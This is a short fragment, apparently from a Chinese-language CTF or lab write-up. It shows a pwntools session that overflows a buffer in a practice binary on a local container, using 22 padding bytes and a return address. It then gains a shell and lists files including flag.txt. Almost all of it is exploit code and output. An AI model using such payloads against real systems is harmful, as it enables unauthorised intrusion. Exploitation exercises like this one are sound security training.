 >>> from pwn import *
>>> io=remote("172.17.0.2",10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>> payload=22*'A'+p32(0x804846b)
>>> io.send(payload)
>>> io.interactive()
[*] Switching to interactive mode
Hello, AAAAAAAAAAAAAAAAAAAAAAk ▒▒`▒▒▒
获得shell
ll
ls
输入命令ls,获得文件列表
core  flag.txt  heapTest_x86  hello  linux_server  pid=75  text
_